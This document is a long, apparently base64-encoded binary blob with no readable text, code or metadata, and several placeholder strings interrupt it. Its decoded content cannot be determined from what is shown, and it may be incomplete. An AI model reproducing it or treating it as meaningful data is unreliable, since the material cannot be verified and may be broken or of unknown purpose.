eksWcJNOyh4wFPWZkhgI9GwmWGkVKaABQKKHhJJqP4AGNWUURBgCiZiqJhVxp6xdWoGkThJn5uTMDp2GRpYPaAq+roY6utuvLfWLoSrbJkQhNNUMtauvUtBoprLuS6ywXQ5ZdD/GUwF2RMYhKzmEPkixyOscxlbOAvYyQDOuRJWgNORp7mKA04KJsHbTZjDHrcIDUESJoLMyacP8yjY53RjXpcE5+ciSw9MXhEEpX/[base64]/2bl7yrUctS0sDWtA2piGAlcQVvU4K0UyIUudrlLRs1lLgoGBoMaZMy8FiPSMUTGpCDkVz+eVkOQiSyFJhNZTHXoGwL8oWMRm1hugibGmdLnETU1Tc/mocUhwgcYJRPPJx6RMSi+DDgxOBjCgkaA7XDRNWdEI1YfoYQedLUeRQVjzHIIRvGYxmn7gWM/6jCHOVaNam/F2oAYAFB9zK1DYltkiv64Vw+BqK94a+RdF7kBQWaIsBd6g0DxKJU6aIUFHvCbJMwgCUmEUhJbURLlEHdKK/UCC53zUmijoIDRDiBMqBMB6mK5WtSBYpeggO0DWocE7U3gAcFQgT+GuVsV4P92G8acgesmoAAaieEIz0oFID6Ahkkx6hUemBwgFBDOGZAkJNXFLitOtZIJJIACMflJ+mA1vjfY83zhzVUHyGBeHmjAnjR4Hzf4Od9/7sANis2fs/pnhjn0oZks8O+1CmgWbWmCDGlhywomOlEGloIuF4XgXs6VrgoewsIfzaBiMpiNDkbGFZYxgr9sQI9GIGc9KeSOO0z2CXf0FDaf6OENkjHD4/yBFmIk4xTboMQkPmIcMegBkIUcA2CE1TWPgPF9ABYdYID1aEcFRiyYGsaFrZE8f4hBxr4YM6eGJqxgHOuTm4MfY+Djafy5DNcONCA7Zq2OB2BAsXTxBsHi1Wz/Hjqs2gDZR7GBKEQPgtCFLLSiPqpiESBSRRr0MKFi7cApD3lBKl6QiEi/[base64]/6nEjMFxlz7RaC04KkyTqh6e7zyp6ymy0Y4sMqZ1DGieKDlrGtCGFCZ9YQ0gWpV1RoAsY+yLRnMq04/GcpeRvAcoP5ogyto0epw5amq144EK9Na2SuINYGNQXem2ohS1ba9vO+zb/hoiQTqI0Isomxu+QNhFkEBscWtQXROhj4e84gWUbazkgBACAQDC03RAAx2yNADOvXq13AMTmegwOtStibW2XJPqVJ+91rXOeW+iAA+Y8AYNTMAfuo0dbuuke0DNyQsosS0RsiKNPiRCE4OYRpHsMY0D3iEBn5pBK1JSvUEN2/qDOlU5oxCB8/4EDO4WRXntme710dMn7CuKrP/[base64]/Zgb1hvBdwvGepFEtiEk87HM3TPCvZhRHQgtEak0RUgNPCgjABHdKTpUhEvdC5pdT/2SXaaj2V8IMJeDc+gAcmSIMOiILcwr1AsRM8CRTgmgBcoIAEQKBXSIRUkAYzkIZXmIZpuAosuB2USIkHCJVBybboCYAA+JRU2Z4TiAkeoCfvmxUEAAMeWK9zUx/0Oj/zsqfwkTd5Gx/3g7/7ggqCOoBX6AP90Rb7U6ho4b9t8b8VAABvcYuKcrC6IEAJU7h0abh2ASkGpJfFuDgQ6pfbqJj1gA8UvJmb6yLW2DKZASOXc40GoIUeEoLakDmaO8EnejKYiqmpqqmNDJqOXBmBhI+rIjof+pmgwUHgaIAeyKqU+yrW+DI4MLkidDp+KBkWPMn66CoXe41oEMGyQ6sp/4QrthNKK2SBPPpCBjERp2CAuvE7XQCbwbq7POOQBkEbP5LKN0SkM9QzEOEF+WOARKA0SKMsv/HDJvkAAbAcKwGtWAoT1FsTCtACIiC91Cq9uhSd1FI92MpE18MEbUgDPngCPOADffInMHgC27s92UnFQcEFVkQBaNMFaZiGQagIWjyANfBFalOJB/gI6Lk+6Rm24Con7umCcLundis3HuiCd+q+czMf9hoKbOSnd0OKnEiDf0KWsJwK/bG/q+g3AsoW/lOLgQPABnswu4iwvHCFeqywC3OXfNwwV3CMbIjAfrEFGvKMP/gEIOuqFDqjcVCCJqqHmIkE1yiEsLu5KP9qSEVojiSYjRniDCFID3dAQWBQsfTATxbKov28MhMEug0MDhoMqqEKwvqAoi/rsi/7QNaAAzA6yNBAquYoUIbJSZ18ojHLD3zol7SiIzdrszWrgy3cQj3Sh73ZI7+zu8PLs0NahEQLpLWpELVppLGBEAgxgRs1AT0wgRp9UQT4QmQBgC/AI0noH03LJE5TiB65g0HUHNFikzEZNTIJHVZbE0cMPdMLPSrFJby8RF+CLVzggzTQACKIgijggfWbrzfohsNMTF8LNlWkADx4hR0AAK7QhFqUhiYgAiRAJj51nVaAHnCqvmprBWPkHmQMt/V5JzAIPxpYzfNZxmUcP9f/vCfveR89yEameDcmMIH6OhaoOICCGsdRtYp/M1VNWMe2aEe4aKAHizBz4QtzaTjAUEDoXIxbLSl9cQwJnLlyEAClaYOYmUl+uBkoM5oH/Q5FEI8/ILunGbEbCBj1QLEUXCGDqSlr9UiPhMGqaoGhQ5kkgA5SMMmnMxpFQLkeaEnRyCqSa41g3TpkrcmNPMkmco16IDk0ggNktdA2gLEkaASfTKt+AIKgdCu3erO6YgB9OEoXyUM4y6sUfZAylErDGyRBq0pAgpAWRSQc3dEdDaRHgpsNeINJahb/8oDASYiEoIMlvZwuYS0rHS22hETUOS27vMtKXD29ZL0oGKQ7/4iCBHgAOUgDeECAfhoWEyCWDigmO8GtYQynCWCERHgFM1iCquWKaeACN7GtN/EDz8Su6wuuTfQ2b+Me7isKodAAoQgfPuiCOWA39HLNd1qvoHhUoxCFoaXNN6CVT9QDkR3ZgcI3TTADquBNZ/m3qigwVFVVdgzAVhWXCEs4jvqLwHC4C3rODGvADpJOEdIMziAFU1CaA22BdB0NIspA9TRP7miONpK5+DTB+oxQI2rB2ZVdk+HWbg3QMfMh5CiEHFIC0uWHBigEfbW6sIJXjGQhbt3BhIQP4nWxECQA/KiNKOTQgg0Q661CSWDYRBBRhn0IONMHO/[base64]/Spp3TrACJ+lRqAh1oZn/fRJybAVBJISnvTQwAAOKrQFi4Wzv7rlgVrXAeCMIQzQIZzOI+ysAVkDFztR85lKTRQGpuBDztoV5wBOkEgXuHFjrKKobKbyHIImYpUupnBSBZE5ES23dsVSRgyOoNZjyH/QtZgdd6FYSKmkwerYg3k3cgtagGGRMgvq+SZ4tce+tcz49CBHVhDcKuBtd4XuOIwOJYTSQVJe7yvqRtCwxtAM8PDokM/2ysNSbRFy9GORSQdDTSzmTsXqZt0UAVdSIS1CgFPIxyWVUuXvVLRGRO7pEturkSbXRMG1qVxbpM3MIEu6JIEoIHbvAMFCJ0oEAEFgIkniJ7G9EVQoD5vIwNfKIMPKINEKYM72B5NtDaRGJSTCJVebJ0XJltGME0emIPV7ABZ6Ya2dVtIRR/zk0bz65WieJ80iOIayIn4QRuAShZwJNzBHUeVNlV1VFzGdUdwOc55VM56JAcpAIwLQwwL/4uHDtIgDpMM6lQpH8AH3CCFYc1BAGUNJcCZkgGGQoCN84wPDLUNEoQOabXIsEOq6RAPrl6xrzYZd7hd3GUNJCOP5zAxQZBkixxljBkHTRYNd9CZ/azAFlCE12BeuP6OJawH62gA8DyjInwp2cCpsxNYOepQABkEgk0EhpVl7l3YEm28MAAbFXVDiZVR88XU29xKw6PYFlUFYkZaE+DUYr5RCAERE/nCF3iKZPlKBlEFfTgA30EB5QI1QjS1SAxgMhmTRzRgNrHSW6oABmY1VoulBK5Z0BGBBBCBXUAkGniCEXgCEjABDUi1n0XEXXgC1xk2gQhbUKEAQoiDJ3gCC/8ggkW8NV40lZRg7zdx781kaHArim7gibSdg5l4AxqYg4tGL/FKYvGigW7gaKGgAT4oWp0ot7vl1H9CgFq54nsDx1c4AE0IxwnvA//D8Jdux1Ud4+McFzOOVXWhXHy8XMOIhzbOVYzb1ZUyDjnOGHe9ay8SO6f2BNi4OrFDmWZ9ml7tuGltgUIQsiCLASTqsSJvgGhYuiTnKX74qRx/ZO1ssuuIOtGwmSlnquDQa35Y1qiaqiLbQX7ogZtrGX29upi5hvl4BK775Hbt14hEZThyZVW23lZmgbrywqf4yllOyjxUkMWjkBnF7Dyr0TPMO757kGFu3/fNSjkcJKY4FmT/eYr8ClVdSIcNwBR7AITM6yzTYi3TO62apcTSq9lKZOBvBmdIVAARwIINMIEvkIMnWGcEeILzXsRX24UWNqYAAKZiGuEH2B4XduFiW4npW29exIUatjYblq3v8h6eKE2JDp8OaFsiDq95ssaMRuJKVduc0AmRFgV4MAF4wIk3ICwrdjR7YxYKLzALV/dtAWOB43DjfNx5jFwJskcL0unD6OnD4DB+19xdDbF/+dzgJaOGRMKUK4QxLxqnBgYnqoceiASsQqPofc/ONaF5wGoLZRizviLoUA2qWutCRlZ6XWrY6DIlyHIa7CHV0M5PaAE75kDjdY+wgmrWcFcweyI//44Y6oXzgZ0jxCYQrDkAuNsB1rYfPXfKPPyaxSu0MtyQ8tUQYtbKDXi/iNUQjp2f+SltRAL30xbZYoH07z2A/WYBPHJKAOA0KCFEQ3y1RATuSAyduI/EA05gUrd70al7SSyTRQy9J3iD2YMCRtCQLrgFIuASLxkBMp3hYuJ1LxhGVnSBsQX2Ytta9TYUbhqUGg4nXIuC0syVtPVhDfgVoeDv8DpiMCA/o1D9AffonIhiBNADbhBZN5ibG60vb3wBcCyoUJ3wUH3pbllVAfRwyKXHhRNxWnVOW9WwN46HHac5qoKPfGhIMMoODdzBfMDjhl8YiJTIzXj+Jdd4bw0qnf+C8pAXDUr2ogQ1ufCU/qVO+Ws1DYSB/t6Q6pghczC6htdoA0UAI4Cww2/[base64]/YhmNSPA7Nq0Z/h5QJoRIw08OvD/0OC7y28wNDQQJ/67A40OxpsDp0HDeDfpHYDzyM6jG5gaohDUeCOKGzwEvBjwEs9ED4I3OxIlAgCgD4ADr/poOqAJvyYAmv77J98KAKywQikGIlhKKSksmMIFDkJ4gRQSXnABOVKQ48ohGh7SYYfxHJLNIWOEWKKI2RjxkC020FPOPH98AkwLLShBEEENzNiCIIIAsyONNg6kI4/AANMAkEfaSE0S89yQjDELlSPEPAR8YiSSV2KZ5ZWPHKTkPFImQQ0BwBzZQg9A4nimjT3UaGMLQCqRI5DjmAlkl0uG+QctwLSJJI451glkDzkqguWgOVp54yde3sCQDw/1w1FG/5NqNGkdLFwqky6b7nCSSO9tJZNIo+rDgEw2qcJTTaryxJMeacDDFFBC7YRTGj5xk4ZTuzb1VFWyPnXrDp2m9MIBB8wxhyFLoBCCB/ocIEBaWLC1C2XX0rVGAtpyG0Vc3xpm17Z/[base64]/8kgj3iiNmMEU82ZpvtkA/x2GBMlH+MKUgLbRz5545E9thCogP9iTcwdGtJEEJClNPoDfTcIEQSBBCwd+CPQ84lAUkkQco8pPwB4ydldgKkHS10vmafQcIp95s2PhKo4AhRTjnjf2cZp46qE3So3IUgOajpcwNpUOYK2dAQpBRJNFHxEU2EEQuJfLSpLlqRZCp8JCWiT/XVxySSLqjeZFOrrb7601I55UTCBj7disDNsMLj1FO5RgUUzlDZ9BH09SFrkSGXaCOAGS+wAARqcQsB+bKtveglL9mqi18a2EDDuCVdbJFMWp6AgFfFigZ0sBcWGNGFL7zBBBTwQgA805n/zsygFQYzGMNM48KGteYBAwtNAFhRw9s4jDRReEIXNHCdDginh75hznBIVrIfQkdmxqHOyZJ4HTDwoQbe+c7NNrCDMGCRAW4gQc/0oIM3nCQMABCjfOrzigPMB2lLG9CADuTGBcFRag+a44SshjWsHeICG/KQ2EAUNhKdyBXZ6Ec8HBI8fDSiHGH6RAsKVbcc3c1HjmtDjnpUJMjxAyHzKEfhknGDcpBCTFXCJCmv1IBTNkAewGAcnl4kJjIBiXb8SJOgRseP0xFEdrgcSJzURJA7zSNMVIJllkqQI1/WDlAtwJ2NCqFMvaHpIEkonDF8kKKHUCSb2jTeRFbSPJCU/yomw4JeSqxnzuqlAiQ0SVVO2NmqWS0FKt/zCT2tsr6q+Cx+UlnKq+iXlB24oVhkQFYcUIACbVxCAEewDxpA0AsQ7GIECkAMtw7IF7hAkC/lKtcC+bKLNXw0ChOljBawgC8spOUSd0AAN8jDjTeE5w04CRY8OtCZYwDMX7AhTWkQtjDVOCw3rqENUWvjB9NEIQpdIE7KsjMc4WiHOEYsGciksxzpLHE6YHgOzJgjRVG8AQGiwFlWEoFFkrzBZ0y4lXv4EB8yykdpSWMjANyYIDgyaI4OqpCD6nhHC3HNax3y2h/HNgayoe1sgxxkP4JHD8XBSBC2JIgyZjQkGe2Sl/+Q7JHjsoQQUhQOcVF6EZU6y7cG2KEBbUCtHR6hhNe69rU9mC1tD/VMQAniEwf5Q+sYp9syIZMflAwum2IJJznZqJdAYlzmkpA5KskjcH+SJT9smyNmNqC2tZ2kNBXCEEhFyhnIO14IgFBe8ZaXATtYiUxAcpLsdWokYSAJTBIBE5kgZSffiyd/p0K+nsSKBCSIFU/cx9/wxTNeWClJfXjQBw94QAwhuERCnYGCPkjLFOxyYAMxymEHMjDEc1HACLQwgIfSAQ10uENT4OFi8sQKHgOGla5woZkbB+M2LlxYC0EBQ9fghoY2DACRA+AHUCT1CRHoYVSDgxzk8ECIHvP/[base64]/7flcG7BZS/eKvhESzoAanEBDSrVlUvb1z55w5gbXVDBDEBDQi9MgGAJW7lPX/iAlL8GyBOb+QwyJoelUtljJNPAHIgjsjmIjKrAQeJzXJbll52MOTMDs/pMQIIrmhmLaW7Keq7y9PfYl2gAUEMZ6VqgN+Y5jnuuENkpRHYrAHZraj8EYQtNtreXTbFpGyTbWKQ4KuUjS/WQG9+py0u++8iyOQIcsj9buE+DEm4xgiTjBe/42T1+d7vLB207UVslPOIRoXhELhDiW2ISBHSeE73ojJtc0wEpdY9YLkJ4q/hLPu4afj/2kXyXBOA15FEQKa+0yWve37OX2isZ1ksO8P+CRFR7JdAz1rFegt9wtzMN4w7KPuEJz1shuCfre3Gv4EdjBOvh420u1rFYEOEJX4IOCcUICNjyljXsBYF5Ude3/IKXvuAFFGvQv/4DA/GKXxwX0AEX8AGv5FNUjFkN5Ao8iMIMdEYweEGODYxqtNCOMYzDBNXDyFxo4AYFPEFvRABU9VByPNlSdQHQfYzQgQxzKF1zYJV1QMd0RFF4iAKsbIAbfEEiuIEbvIEbbAC8wRtWHMWwTA9cBQiBIGEp3BnYKUjU7Nme9ZXZ/VUe7ZGg+VGhHQKIZIMgHVqK+IAP4EOLLFKwJZcyxQKW6NJtERs/FMLkeJqUhNIw7c6MlID/ds1WLLyWEuDha82IEmSaaT1ODDAOlcTIrCGbLJ2SlujSkVCanbha5mgOMz0OLdGeliTb5FBTs2HTNnHiRNRBtQ3L8K2XS0iC82nKR4wiTDjfTKzKUNCbPkFFVfgKUMTKq9CbT/RT+3QfusVPGtgiU6QB8b1AdphfCKAAhX3AJaDBERxBKLDFGhgc/M3furRF/TVQYACGCIACBYgAN8YfxIGUZdDBBzxBDTABAmQZcNwBI2iDBbUUPDDBEwQDaORYkJ1AC/2UafhYULlGDL1Ga5iGBTzBk4kMcvQcD5AMCfpcCsaMyUBHdTRHdRTdE4HBKsTUgHEDAvBgqvTgUpDA/5qZQFjpwD/[base64]/UFy/[base64]/ck4uOVA9IBuiaggGOKNzF7s5EgjmpJuwZow/RYpseWH+omyhVaz6Z6kbMRGKM82vQAqUhsohoQuqOIr/KUphsSotIQ4rZMqpIoeqEK7vQ9UxIuUyo8vWqn4xMqucIPPkMeUMqkqzA9Q7MAFyMccPBhpHmNocgEImBcIaIG3eAsGxEX/xaVLuMAfYHCjNtbmbNJmn9amN/4fvmhDGDDBliJAFyRVxiRAFLyBS4UkBfjBv9wGaaycdVJqylVMbugQBZwAp3pqkj1BlGknlPHcCQbRx/[base64]/CWd+XeQ+xoxk5K8gCB//Ct12CCU0jsQEy8RClKwiuUIsmak8omZk0sQqo0aTz9ivVJxbzt183+RK/kEz+lSk08aaqYRL492BFQWFqkRS8Q7UfBRbnYhbpMVF/[base64]/YAqOckRYUAoQHACnfKwoDt83xVfJFmnKHmapjMRKLCmTmsCTyuKUzixUOMUv8gSBoU/OOkU+7dOrLMLLgilPnMSZfcVYIOOaggAIeIAAMFxcYEBb1Gn95Z/UYm1rgMLFWC3VPkBtcq0IJMCiYkEEkEChOio38MDdPgETFKrPeEtmbEO/BABptBwMpRANVQxuIJXd2u2n2lwJcmepAq6UpWpXhecWR+TR/VB1zOrNZMWx1MGxHIAZHMBAWdEX7ACYbi7/L1zADpiPFXGu6CprSzbrHpPdmFYItEorOcDu7F6A2nUN2yGyge4kYp1I2vSDD7TNJ8HIg06iIkjijWBvCwCvolDs7R2elMBN80rX85oSw6KWam3yQMTAqrEyicYSWLYAHGCeH2qJ8D6TnyjCbv2BVDpX42jJ+aJaIZhvZ62WKaeW43SaxeqeQ+Ro/GosRgBBj/alVlAzNUfPOZHiAZxsKRIpyQZwKszEl/bXOL8ijeFsBFPfU+xs9rWiTZzEsTyYMapUWgwACGDBEaDBAkhjYaimXdwmn2LCAwQ0JvjBwAzMQGMg1bYmEuDmtvSm+3jciyEAHjyBlpqAP+OYH/BU/2nIkB/IBg1xICtoasZMcaea9Aks2d+OoHcKLpQ1JMwckQtu8XVA5BZ7WZhdRRggixlIruQeAAIAwBuQQX28AZOCEfLxgg6cT9Dwgh4rKx/[base64]/hEaT79yqvArPSpAgIMzQvQgBio1BPswv8dPMETlBQIsIBpxgU1yoU+syYLy7A/+gFBE7RQXe0MP4AITMAkTAAPfGQa8MEBSIXYZikTrAJlboAC4CZt9MsK8ZQGBhkmgPTcTkBSWUAU5PfdJlnQJcdBjiDQufSqLu5vuGpNv4xEdgxNd4d38MQbfIEZ9IGEn3Ef/DQD5OoBfMEXuIH0EeEcK3Ua6MAFvMEFuMEFyPGY+nGFjDiLk92IE/Lsdk0hWysie80V6qS2MnJiGRKLMCiMpDKaOI6t2Yjc/KuWPMIq7XJofRJkfUIvjB7g4Q3k0fWMgO8tyY306haRDNuRdAIrT6++2sjnyI0jBY7sSB6x7Yg0Vc7l/AH/GgAJBBxJD0ieKFtlxTqJDXzhQ0iCZWM2pnAmpYQBKlYzfaWEfR368amiyZ62Kg5wOoEzKxpwY/JigvVibdtKrADFBPuKbvPEIhjFIiAAD7RjFCSAwwzMfa8BEWBBCLNAL/CzXOQF/8Um1SK0dcNGpuICJlh3QjsMEjyABgTFBpDBHaxUSO7KvDUF+7xB/pVQAIzG207ADD0xSPfLDASkfms7qHZBCLJ0Fvfck11ZQzakVnGVQ567EkXRWGVFH/RBHXiAu89BIvSBRpLBQPHBDoDZBYeuSSDfUSDAF6H4sJD4HBv8mFJ12Y04jBdyw8d4jWu1gZJNFoYIITmEEbSN/[base64]/HpmxiAijgOkG3AmzQN8QIVQtTAA34oht0wQiMQCC0DxngQaPCWM1yAx+0JgX4ywxEwdtyNJBFDFERmUbr93GX7RMIpJKptAnevglS1csUrsyswlaxjMuYDP/LgIFNN/iA+XYahwEfIMAckMEG8MLm8kF97IAvgtlSvwfn6rsOIICob4Cw7sDCX4D4k//4O/z542T6J3JOjsgi96RiEZJj3d2V05of2lbLz8iR1w0crBpAEEgiJNkNejfKCflD4FMDfg8ftmkhCNinTwwZAmvRwiFEfg02KvH4cCIwAgQWLiQATFCPkfxiVJQJ7GWhjhAltnD5kmfEjT93jmwj6GKSeUISzktysscjO/Je9igJDNjNnlexevxzlJ4xGz589BMrqQ5Zs2XrpE0riYEufTsY6GPA4EWYui/oJsL7Qu8Lv5JeABb8CrDfvakS6Uu0Q1e6DapUmVClJ43/iTSULZvQk7lyZXiU04TeQGJDGhKhKXMzwcSE5TSlYZNAgIDREwpRJkyYMeHYMS8zgrG6JAAInV4D1ihYswYUcxGgQDUDhQsTLj+YMM3I3ooVd1zaZ/hp9WDGA/[base64]/[base64]/o5tB9JDpBE3XQPqKNdsp7cgTF535oLrzDoYgDfF/Th17B/A3vhFYD5TWwxBhh7DLLWMtusMoZVay3i1i7r7DXU7DOBG25Ycy000ULr4IkoSM7Njwn8UDCAJz4Q4AMQtNhluTUo8A8UJP+gwwQUTK7rOTzwWpkhaPH8KNoPnN8wjREiEkiAAiJIYMKNW0bYhQg8EIBPPyZqiIJmUALITWyxHzgw5ZRbYVDtCSig0G23GWFEg7nn/vBEE+fQgAcWO+jmRh78XtHvGWsonMcXAe8AjG4C7ztGPkR5Ax4SGDiAh6QRaPcNPsBwY4NSACAjdDXckI20RdzYIZEL2DTTTB0WIWER2HWo3XYdrLA9992t6N333/XM888xrPBzjOORjycb5ZUf1AYb6GlknlxeinWin/KxVJCftm+jpwa2r+iPgUI9KKGFPullJDtU/WP8JFSiyvpHaLX1D1KSgF/XT3p9KCZhuWWHrDT/QBEtoJ9H2iASj/SPH/kIyVWUUBTyIUQI8ONWCzoRlW1ZxCoNaEAbHuWtR3CvBRYZXyPo8bx+hGUs6iqLC89CFn7pgl5woYtdcHgXggVMMDwU2L/[base64]/0FCAAAOQIM0ICAMAABAGHZAAmWS4ABhSAQC3vAFMyXiC2/AEi+2VIoufUkHVKLd7G5nOzThjpxywl2cemcnPR0ieIAaHqDiEahCicUINjCGMcpBClOMxIP8xBS2RiKVf4bwIZciikDmUY6CRMtUDeFnRQjwKaVQiyGCsJ4CPUKViBqFFKZaCQN/VZFdKYKgECmEpPhZCIyS5FHHKgRWGmCS8SU0VPlkFUtAKlJhbY9SSihpVtpw0pKgBFr39AG5xHIueKkLXUxNF2BoqIs3yMuG+7rhC77glwMYZmB/ecFWAdNVv+ilX/[base64]/z5Dt37ul4BE7e8pZHKERBDyHPaAAEfGU9SkFlJJPC1DWwogSKnARaCEEIKdD3qDZAdHwdhV9GLlq/T5R4HiBmCP//XvK/i1xQGVeRx0YE6JFLrZQfLajxQxpwqRZ4zyOPigFKjhKqhS5lJcTQ4IxfzFNl/JQfIMxKPRRxUKMYRIVJPRdaYgjmOsTFLTuoV77uYpcXAOCrPuxhU9MVMIDpJQxh4IOd8QWmyhxxiUr0c59DQ5owYUw1EQOZeRHQAZK5gAK7AeN3HhQAD/RCsWdkDnO8GFmeUUdodEwbJ9O2IO6kLI+mgYLTJoEEETwBP2/ggnK0OAFWBMMLXlBBrRMUgAd5wTy8IU8kOblJWgeD2AHYZHiOwTYtjvYEFNCQKud2t1LyTbm5rCWPZFS4zYEBcS3i246SW7jTuIEMfXDDG8JA/wM+8AGYc0hEH94NhURswEpUslIiSoE5bGJzm2+ory5qh9/Z9Zfg59xdnNoZ4AG/MxuBOgShDCUWH9jCGPSgB7U+UYhx2IGk/sTUrEbyT45kRQkQpUZHoyUEalHDoUU2uVGMsj+LehzkHhFEsFCCq/3xSoPB2tX2GMgPOzywyESHyAOVUECAQqQB/bPDRufRiJpOa38M7ITPCWAtlsCBx/yUiiJqfpVH5COiSDEGPsCywrGwq6lMZSpeolrDuOCrznvJapu3OjDBsJ0wQORLXQDgpC/QoM7nLo1kTCBXuGrMYQzbTOOrWNeHMWFjFFPFaGYDBkaQbEC4QBl5Pl3GXf+c0dKgeOwa2yieO3anO52mbHhqG4UOiIIEfJDDhAYUBQTAQxSBGIECdkEBP/zmN7vJIucNtJuTle1nDnKQF4YNfVyHp2yAtP6GaLC3aKty2s5dHI/A7/0aAMlwLkJu3150I8etwrv7OUAfGIDueiNAFzQwBAuOMAcPNLNJbqDvG9yAD/JNDzbgAlaHTfxtnGYnHb4JdqxAvxahd/YLwCgwT9aheAzMwI4nG8aAeRBM4uLBnuihgnRFI0au6CZCELpnfa5nIwSh63giglAiCUiBFJDixNJnfQ7KffInfmYOBQ/II7TlIlDCfU4Cp2JMpKKsBWCQH66h4zziGoyOJDb/woFc8FEK4QchghbGBykMgoLc5xNiICosolUsQh5+Ksi2Zw0VIQi/5xFA5Qa8IixYSKnczixgSBL0QR+kyszgQjGuSs20qs32ru2aqu8KwzBoIHTIgAfIgAy+wEjSaxHsaq0wQ4rSIIkuEdBGg642o/IkQzTM6w0iYGQowPPKQ44YJBiiQAssbTlML2dSDzuEhhVyS9QCwBa5g2f8gBEQQBT6KokG6TT0Ax4QAAy6IAqGTwXOIBgEhGQsYLRyo/mOIUHII2WAQ/pUIBhubRtVgJM4yRonoNmeAEW4bfvshkVkZHGqzbkUh3BEoXBqZLpW5PysK0bYDwGYAB4YoA76/[base64]/oyt5upiMnE11qquwmQDeGDzBoT5gsb51mD0LE0EnKOLHqBnaP/RD2wRs+bo9c6GAsaPIZNImTYGPihPNRBgAmyt1h7gBCzgBJrNBXKDtobPaBzttp6P1rpR+iKNk/zA824jCiKAB/gg++jGRNRxRtZxFWQkRroBDNivl8ivOqXL26zrHccPHpggDZzkAPyvS+gPvACgCYypCeZAIeFtNFBHB3iBF/jADb5AItPA3y5SBzIydwKOIzmyAnunnYYHeZKnAxvuA1PSnj7sCLUQyGBSBSvFKTElhJ6iJxbgJPIHf5is5XCiJMpwxkwwxUJuI3SKW0yQgWTsxaYsKx6hIwjoJ3gsBVkCGPLhUawQCiGiC8vnC01lDL/yJFLCKqunRlGiVV7/DA6IjJ/uwQvHxcv6oQ5YQC3EzKneoswQxl4C8V/yzs3iDM4AY6vYlBHngAzmwBEBgPDC4A14Ia0qkWJCw2OcKDKT6DUGbU8vszTSigwYYbTKBmUYRAUchPTQyPSaoY1STzviaDVvEbNqMWgi4A2UKRNNIz/gozbhoQYSRAVu7QGigNEOyTYowDx+RtcS5GwWRDm50VRNlTmNjUG+aLREiQbcoAOu80RuhDtphHPY8TsJp3DikUa4rR5v6VlXpJZkCQH0gGt24ADowi/OLQz6ILy6dQPK7T671ZrMixf6LxLVQA14AZy8xHUMtL7OyUDnZF7R6U5Ekp3e6U8ajlDi/8lQFMwWJg56Lk7mXhIm4cBSeoonCqgJ2yCibqVRXsx6aiVYqOInrCfsqBBGqYIlgIIMAcgdqAzIWiAS1BAmeWxjXwUYYmEkDGoicgwivGHLRqUrkuIPvCHGVuVW/[base64]/qTF76gFLr3C8QEnMapdjpyQRnUQTGQeIxnDDjQAz1wnip0BC0IRTWUIigCpK4n6KQC6HqiDXjQCBlCfTxi6NaQIqiCQ4NSZA3IUh5BCRq4ge3ggxoggnEWIz4BBF7CDiBsJOrhLIXFDflBWBjixyACAtASGDxhJExhgu7JfEDMGmKMB/MnCe5hJHqBFph0ppBih2uwB1UCDR/CFDqsK74iab+sabk0ibs0LV6AhqgqL/f/QhABZk2zFgCaKjCeBO++6gDiFAo0AAp44E0P4AvwxQ3u8mwb0xI/xjVOg67UFjQy8zXS2ARggyI5M1EfgPhmABf89lG9SFI3bTvUBjm1A7MWFxOQQANqT2+6YJQYAQ+0gQciYAhEiQJuNXOziHOfIA68wRcyQROeQDfOpho7KVZ1TTlv9dYibUHAqIt4VQ464A2AtbiKy0RihEa4M5e7k/3eYPx6tzqz71lvSW/4ppbEzQTcgAbmopkckgzM4AAcktyKJEvqjIwDb962l3tBJxJBRyIXQU3+7V0NbpzlpHcQzgrUSeH4RHhGcl/liV/h0gh84J7yKcR48kcFAYT5/[base64]/IBrHJkGqsRi0wA5mpjlk0a6fExMQdwYQN23EAwlqA1UjILBNEwkeYLCRgAjAIAJs9daOQThT1QLEYAk42Rc0QRp8AQVGIFL3uJNcuVWDbTc/u0HCAxe8qLdKmw9meW7khgceZx2NlUd+ZHd3N5Z+92tR2x7RUxToGBiv1T2h6RHNiwSgdw6shARojwR04JqZZHsjsXsBwHsTQQ3yDZwA7k3GiV55/ZwTbiT19eHmKRtcIR6K3Qj+1QbwgeoIQL0/gWJRRQX1twxxWFjmO4h1Lr33+3tkZdt74shyJVe84SZ+5dmBIccaIKXDvVEaBQ1G4mF/9gMcIhd+9mf5gRNy/wEpFArCvaLiEsIa0MAU0OAR0CAGdDpapC7lcLKjvLAciBgfnudoIxwfPExaEH5UxmXi1C6pljjF3WVdGKOo/[base64]/8yEdaLTfiAmp5buqV7exeh9XWAAXOHv8yXQX/nAvlkHfakeI4nHiTUfT9QUNTOnhICflBlRT/hJRaAKvwbInpBSt1HJQhgvp9hhus7Gry9ejZCn6/fEQSC+pPA3U1BStPbFO6hRG3wKGrwGaLhwRogGmgww3nYGuA/IYQAwz1cDp/nqCy0IOofIMqRIiWk3A16BxMmu2HQIEJ6xozZsNHPR8WKPiZGfJgwokQbPiz2G0mSBZA6J1mgrFNHUp0D+nTF3LFD3w4G+l4weBHmhc+fB14EHQpU6AtJr4geAECGzBwNUKLyIEPjQJgwDNzQRKBrg9cNqlSZMMHERBoSaTb/pE2TRtUGEmrTmB2rZ1HarxvM3r0px8KEExQoHJtxzI+hBWsSi1gMCtSDB5j8RMblh/KMVjP8zMCUGQkeP/uiQKGQ4DEoZA+QgUpAIYoFLypiB1MxY4ILCi4sPIlzxMOSJa8Smbn0AdCcOw9mKM/8ABQFx5RxPYiuWXllUH+jMIpAA0wHHh26iAdPoxsYMHzArDrfbVWNN+/j1zj/XQMPDRq64OcBvgON7u+lwQ0CCLyBwE0G3qQVgW6EQQMfBfLxxlVh7KDLDl+8wUspX5QCAIccJlLKhhvqsMEiOqSjiw46WNHiiy5acYEVNM5I4yFW4KjjGIfw6GOPQGZziJDZ/7iSTT9FxtOPkv1MRA895SRBTQP8VFllA58QkOUnVlr5yCdgxtAlP/[base64]/33RVY3cYWXW2GNVZYeasWlSltxsTXXWGydy0S9G7zBwxO3RTHBBMp58cQaiFGwGDIigILEA/v4ARlklf9J5kcrflTMyh3/UtAFYBMsrDAS+yhABi81RKECbLEpR8EEFrj2RBPTTOPBK6+kcgAKdyxhDwtPAMwZxRlDN0MAM7BS2QMOP5AxBU8wokE3fHRQn37knTdfeqtAXYMo8XFdAx+r0NCBffh1cR9/UvtntSjcpHHTDm6Q+8bcBRYoyg4FklDgVYnswEuDvLyBIYgdjpgIL4lcwIviF+iwSDooBqFDEDS2SOPlmGduhY9WrLP5IeuMIfoY8ZBOOpHxHKn6kiM52Yiad1rZAAG0E5ALnvLUTrs8VFqTRJoFBS+Qmkk8w08uSZBSTvBx/gFBoNDLDibv0TTQQBuPZK/9Iz3/xOB99zEok6WZfwxU